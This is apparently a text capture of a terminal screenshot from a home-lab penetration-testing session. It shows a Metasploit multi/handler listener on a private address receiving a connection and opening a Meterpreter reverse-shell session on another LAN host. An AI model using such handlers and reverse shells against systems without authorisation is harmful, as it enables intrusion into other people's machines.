 Applications Places Terminal Dec 18 23:11 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 2 opened (192.168.0.12:4444 -> 192.168.0.15:48420) at 2020-12-18 23:10:54 -0500
meterpreter >